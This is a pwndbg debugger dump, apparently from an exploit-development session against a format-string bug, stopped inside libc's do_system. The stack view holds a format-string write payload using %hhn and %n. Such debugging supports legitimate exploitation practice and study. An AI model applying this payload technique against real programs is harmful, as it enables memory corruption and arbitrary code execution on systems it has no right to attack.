 pwndbg>
do_system (line=0x561076af5100 <_start> "\363\017\036\372\061\355I\211\321^H\211\342H\203\344\360PTL\215\005\026\002") at ../
132     ../sysdeps/posix/system.c: 没有那个文件或目录.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs of
RAX  0x0
RBX  0x0
RCX  0x0
RDX  0x0
RDI  0x2
RSI  0x7ffcf6a3b6c0 ◂— 0x0
R8   0x0
R9   0x6e
R10  0x8
R11  0x346
R12  0x561076af5100 (_start) ◂— endbr64
R13  0x7ffcf6a3b9e0 ◂— 0x2
R14  0x0
R15  0x0
RBP  0x7ffcf6a3b900 —▸ 0x561076af52c0 (__libc_csu_init) ◂— endbr64
*RSP  0x7ffcf6a3b810 ◂— 0x3000000030 /* '0' */
*RIP  0x7fa02c64c410 (do_system+1104) ◂— lea rsi, [rip + 0x39e1e9]
[ DISASM / x86-64 / set emulate on ]
0x7fa02c63c1c6 <__libc_sigaction+374>    mov    rcx, qword ptr [rsp + 0x138]
0x7fa02c63c1ce <__libc_sigaction+382>    xor    rcx, qword ptr fs:[0x28]
0x7fa02c63c1d7 <__libc_sigaction+391>    jne    __libc_sigaction+467                <__libc_sigaction+467>
0x7fa02c63c1d9 <__libc_sigaction+393>    add    rsp, 0x148
0x7fa02c63c1e0 <__libc_sigaction+400>    ret
↓
► 0x7fa02c64c410 <do_system+1104>          lea    rsi, [rip + 0x39e1e9]         <quit>
0x7fa02c64c417 <do_system+1111>          xor    edx, edx
0x7fa02c64c419 <do_system+1113>          mov    edi, 3
0x7fa02c64c41e <do_system+1118>          call   sigaction                <sigaction>
0x7fa02c64c423 <do_system+1123>          xor    edx, edx
0x7fa02c64c425 <do_system+1125>          mov    rsi, rbp
[ STACK ]
00:0000│ rsp 0x7ffcf6a3b810 ◂— 0x3000000030 /* '0' */
01:0008│     0x7ffcf6a3b818 ◂— 0x2c64c3d5
02:0010│     0x7ffcf6a3b820 —▸ 0x7ffcf6a3b830 —▸ 0x7fa02c9e8a00 (_IO_2_1_stdin_) ◂— 0xfbad208b
03:0018│     0x7ffcf6a3b828 ◂— 0x75a36ca50f140f00
04:0020│     0x7ffcf6a3b830 —▸ 0x7fa02c9e8a00 (_IO_2_1_stdin_) ◂— 0xfbad208b
05:0028│     0x7ffcf6a3b838 —▸ 0x7fa02c9e52a0 (__GI__IO_file_jumps) ◂— 0x0
06:0030│     0x7ffcf6a3b840 —▸ 0x561077ec3260 ◂— '%c%c%c%5c%hhn%*8$d%186326c%5$n'
07:0038│     0x7ffcf6a3b848 —▸ 0x7fa02c70d151 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */